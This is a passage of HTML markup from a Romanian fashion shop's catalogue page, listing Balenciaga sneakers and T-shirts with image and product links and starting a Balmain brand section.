                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/541624W2FB19005ew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/541624W2FB19005ew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/541624W2FB19005ew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-triple-s-clear-sole-cream"><span>Sneakers BALENCIAGA, Triple S, Clear Sole, Cream</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/541624W2GA12510-6565-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/541624W2GA12510-6565-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/541624W2GA12510-6565-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-triple-s-clear-sole-light-brown"><span>Sneakers BALENCIAGA, Triple S, Clear Sole, Light Brown</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/524039W2FAY1090-876-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/524039W2FAY1090-876-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/524039W2FAY1090-876-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-triple-s-logo-print-black"><span>SNEAKERS BALENCIAGA, Triple S, Logo Print, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/524039W2FAY5016ewew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/524039W2FAY5016ewew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/524039W2FAY5016ewew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-triple-s-logo-print-pink"><span>SNEAKERS BALENCIAGA, Triple S, Logo Print, Pink</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/734731W3XLX10809-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/734731W3XLX10809-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/734731W3XLX10809-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-women-s-3xl-sneaker-in-black-silver"><span>Sneakers BALENCIAGA, Women's 3xl Sneaker in Black/silver</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/542436WTRHW92509-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/542436WTRHW92509-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/542436WTRHW92509-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-women-s-track-signature-sneaker-in-beige-pink"><span>Sneakers BALENCIAGA, Women's Track Signature Sneaker in Beige/pink</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/800590WTRHK97517-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/800590WTRHK97517-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/800590WTRHK97517-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-women-s-track-trail-laces-sneaker-in-taupe-yellow-purple-brown-black"><span>Sneakers BALENCIAGA, Women's Track Trail Laces Sneaker in Taupe/yellow/purple/brown/black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/524039WTSGS90189-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/524039WTSGS90189-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/524039WTSGS90189-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-women-s-triple-s-glitter-spray-sneaker-in-white-silver"><span>Sneakers BALENCIAGA, Women's Triple S Glitter Spray Sneaker in White/silver</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/524039W2FW197006-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/524039W2FW197006-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/524039W2FW197006-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-women-s-triple-s-sneaker-in-beige"><span>Sneakers BALENCIAGA, Women's Triple S Sneaker in Beige</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/641675TKVJ11070EW-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/641675TKVJ11070EW-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/641675TKVJ11070EW-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-balenciaga-political-campaign-oversized-t-shirt-black"><span>Tricou BALENCIAGA, Political Campaign Oversized T-Shirt, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/764235TIV529798-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/764235TIV529798-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/764235TIV529798-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-balenciaga-white-logo-print-blue"><span>Tricou BALENCIAGA, White Logo Print, Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/764235TNVG53569dd-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/764235TNVG53569dd-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/764235TNVG53569dd-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-balenciaga-white-logo-print-purple"><span>Tricou BALENCIAGA, White Logo Print, Purple</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/617196W2DBO5601ree-150x150w.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/617196W2DBO5601ree-150x150w.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/617196W2DBO5601ree-300x300w.JPG.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-speed-20-sneakers-logo-all-over-roz-617196w2dbo5601"><span>Sneakers BALENCIAGA SPEED, 2.0 sneakers, Logo All Over, Roz</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/524039W2CA74090ewewew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/524039W2CA74090ewewew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/524039W2CA74090ewewew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-triple-s-524039w2ca74090"><span>Sneakers BALENCIAGA Triple S, 524039W2CA74090</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/734734W3XL59237-150x150.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/734734W3XL59237-150x150.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/734734W3XL59237-300x300.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-3xl-design-worn-out-effect-grey"><span>SNEAKERS BALENCIAGA, 3XL Design, Worn Out Effect, Grey</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/734731W3XL11010-150x150.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/734731W3XL11010-150x150.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/734731W3XL11010-300x300.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-3xl-all-black-734731w3xl11010"><span>SNEAKERS BALENCIAGA, 3XL, All Black, 734731W3XL11010</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/734734W2RG39010-150x150.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/734734W2RG39010-150x150.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/734734W2RG39010-300x300.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-3xl-extreme-graffiti-734734w2rg39010"><span>SNEAKERS BALENCIAGA, 3XL, Extreme Graffiti, 734734W2RG39010</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/542023W3FE33339dewwwww-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/542023W3FE33339dewwwww-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/542023W3FE33339dewwwww-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-black-track-trainers-dark-beige"><span>Sneakers Balenciaga, Black, Track Trainers, Dark Beige</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/544351W2FB19000ewrerere-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/544351W2FB19000ewrerere-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/544351W2FB19000ewrerere-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-clear-sole-full-white-544351w2fb19000"><span>Sneakers BALENCIAGA, Clear Sole, Full White, EFECT USED</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/524039W2FA19010kjhk-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/524039W2FA19010kjhk-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/524039W2FA19010kjhk-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-logo-negru-alb"><span>Sneakers BALENCIAGA, Logo Negru, Alb</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/734731W3XL49191-150x150.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/734731W3XL49191-150x150.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/734731W3XL49191-300x300.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-model-3xl-alb-inchis"><span>SNEAKERS BALENCIAGA, Model 3XL, Alb Inchis</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/734731W3XDC2002-150x150.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/734731W3XDC2002-150x150.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/734731W3XDC2002-300x300.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-model-3xl-bej"><span>SNEAKERS BALENCIAGA, Model 3XL, Bej</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/734734W3XL11090-150x150.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/734734W3XL11090-150x150.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/734734W3XL11090-300x300.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-model-3xl-negru-men"><span>SNEAKERS BALENCIAGA, Model 3XL, Negru, Men</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/734731W3XDC5000-150x150.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/734731W3XDC5000-150x150.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/734731W3XDC5000-300x300.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-model-3xl-roz"><span>SNEAKERS BALENCIAGA, Model 3XL, Roz</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/524039W2FAB1090-1-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/524039W2FAB1090-1-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/524039W2FAB1090-1-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-print-all-over-black"><span>Sneakers BALENCIAGA, Print All Over, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/524037W09E100401-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/524037W09E100401-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/524037W09E100401-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-red-and-white-533882w09e19000w-triple-s"><span>Sneakers BALENCIAGA, Red and White 533882W09E19000W Triple S</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/656063W3RA11000766-150x150w.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/656063W3RA11000766-150x150w.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/656063W3RA11000766-300x300w.JPG.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-runner-trainers-full-black"><span>Sneakers BALENCIAGA, Runner Trainers, Full Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/530455W05G01000dsds-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/530455W05G01000dsds-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/530455W05G01000dsds-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-speed-black-yellow"><span>SNEAKERS BALENCIAGA, Speed Black YELLOW</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/645056W2DBP1013hyghg-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/645056W2DBP1013hyghg-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/645056W2DBP1013hyghg-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-speed-full-black"><span>SNEAKERS BALENCIAGA, Speed Full Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/605942W2DB71015-87-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/605942W2DB71015-87-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/605942W2DB71015-87-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-speed-white-black"><span>Sneakers BALENCIAGA, Speed White Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/587280W2DBQ1015-878787-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/587280W2DBQ1015-878787-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/587280W2DBQ1015-878787-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-speed-alb-negru"><span>Sneakers BALENCIAGA, Speed, Alb/Negru</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/645056W2DBQ1015dsew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/645056W2DBQ1015dsew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/645056W2DBQ1015dsew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-speed-alb-negru-for-him"><span>Sneakers BALENCIAGA, Speed, Alb/Negru for Him</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/542436W3FE33339ewew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/542436W3FE33339ewew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/542436W3FE33339ewew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-track-beige-542436w3fe33339"><span>SNEAKERS BALENCIAGA, Track Beige, 542436W3FE33339</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/542436W3FE49697sd-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/542436W3FE49697sd-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/542436W3FE49697sd-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-track-beige-542436w3fe49697"><span>SNEAKERS BALENCIAGA, Track Beige, 542436W3FE49697</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/542436W3FE35500-8787-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/542436W3FE35500-8787-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/542436W3FE35500-8787-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-track-purple"><span>Sneakers BALENCIAGA, Track, Purple</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/542436W3FE33000-bun-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/542436W3FE33000-bun-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/542436W3FE33000-bun-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-track-turquoise"><span>Sneakers BALENCIAGA, Track, Turquoise</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/542436W2LA24010nbnb-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/542436W2LA24010nbnb-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/542436W2LA24010nbnb-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-track-verde-542436w2la24010"><span>Sneakers BALENCIAGA, Track, Verde </span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/542436W3RD15510aa-150x150.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/542436W3RD15510aa-150x150.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/542436W3RD15510aa-300x300.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-track-violet"><span>Sneakers BALENCIAGA, Track, Violet</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/542436W1GB19000q-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/542436W1GB19000q-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/542436W1GB19000q-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-track-white"><span>Sneakers Balenciaga, Track, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/533882W3CS11061dsds-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/533882W3CS11061dsds-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/533882W3CS11061dsds-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-triple-s-533882w3cs11061-efect-used"><span>Sneakers Balenciaga, Triple S 533882W3CS11061, EFECT USED</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/536737W2FA110901-150x150w.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/536737W2FA110901-150x150w.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/536737W2FA110901-300x300w.JPG.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-triple-s-print-logo-all-over-black"><span>Sneakers BALENCIAGA, Triple S Print Logo all over, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/541624W2FB11000ew-150x150w.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/541624W2FB11000ew-150x150w.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/541624W2FB11000ew-300x300w.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-triple-s-trainers-clear-sole-full-black-541624w2fb11000"><span>Sneakers BALENCIAGA, Triple S Trainers, Clear Sole, Full Black EFECT USED</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/544351W2GA39944dd-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/544351W2GA39944dd-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/544351W2GA39944dd-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-triple-s-544351w2ga39944"><span>Sneakers Balenciaga, Triple S, 544351W2GA39944</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/536737W2CA14124r3e-150x150w.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/536737W2CA14124r3e-150x150w.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/536737W2CA14124r3e-300x300w.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-triple-s-blue-and-grey"><span>Sneakers BALENCIAGA, Triple s, Blue and Grey</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/544351W2FB11000YYY-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/544351W2FB11000YYY-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/544351W2FB11000YYY-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-triple-s-clear-sole-full-black"><span>SNEAKERS BALENCIAGA, Triple S, Clear Sole, Full Black EFECT USED</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/524036W2CA19000wds-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/524036W2CA19000wds-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/524036W2CA19000wds-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-white-beige-524036w2ca19000"><span>Sneakers Balenciaga, White Beige 524036W2CA19000</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/612964TIVD51-150x150h.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/612964TIVD51-150x150h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/612964TIVD51-300x300h.JPG.webp 2x">
                <a href="https://capodopera12.ro/femei/tricou-balenciaga-2"><span>TRICOU BALENCIAGA</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/712398TNVG14019fee-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/712398TNVG14019fee-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/712398TNVG14019fee-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/tricou-balenciaga-gaffer-logo-712398tnvg14019"><span>Tricou BALENCIAGA, Gaffer Logo, 712398TNVG14019</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/6570274B8B59000rere-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/6570274B8B59000rere-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/6570274B8B59000rere-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/tricou-balenciaga-logo-negru-alb"><span>Tricou Balenciaga, Logo negru, Alb</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-4">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/balmain" class="catalog-title">Balmain</a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/balmain" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.32.19-150x150.jpeg.webp" data-image="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.32.19-150x150.jpeg.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.32.19-150x150.jpeg.webp 1x, https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.32.19-300x300.jpeg.webp 2x" alt="Balmain" width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/DA797LPGE0PAaaa-150x150h.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/DA797LPGE0PAaaa-150x150h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/DA797LPGE0PAaaa-300x300h.JPG.webp 2x">
                <a href="https://capodopera12.ro/femei/geanta-balmain-monogram-print-da797lpge0pa"><span>Geanta BALMAIN, Monogram Print, DA797LPGE0PA</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/oo-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/oo-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/oo-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balmain-unicorn-low-top-neon"><span>Sneakers BALMAIN,  Unicorn Low Top, Neon</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AH1EF000BB04GAB-1-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AH1EF000BB04GAB-1-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AH1EF000BB04GAB-1-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-balmain-black-little-logo-alb"><span>TRICOU BALMAIN, Black Little Logo, Alb</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AH1EG000BB17EABz-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AH1EG000BB17EABz-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AH1EG000BB17EABz-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-balmain-black-bumbac-coin-flocked"><span>Tricou Balmain, Black, Bumbac, COIN FLOCKED</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AH1EG000BC05GADz-150x150.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AH1EG000BC05GADz-150x150.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AH1EG000BC05GADz-300x300.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-balmain-imprimeu-coin-foil-white"><span>Tricou Balmain, Imprimeu Coin Foil, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/EF010BB03EAP1-150x150h.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/EF010BB03EAP1-150x150h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/EF010BB03EAP1-300x300h.JPG.webp 2x">
                <a href="https://capodopera12.ro/femei/tricou-balmain-insertie-strasuri-negru"><span>Tricou BALMAIN, Insertie Strasuri, Negru</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/EG010BC43GQFz-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/EG010BC43GQFz-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/EG010BC43GQFz-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-balmain-logo-frontal-multicolor-eg010bc43gqf"><span>Tricou BALMAIN, Logo Frontal Multicolor, EG010BC43GQF</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AH1JL000BB15GAB-43-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AH1JL000BB15GAB-43-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AH1JL000BB15GAB-43-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-balmain-logo-print-negru-white"><span>Tricou BALMAIN, Logo Print Negru, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/EG010BC44GABp-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/EG010BC44GABp-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/EG010BC44GABp-300x300h.jpg.webp 2x">
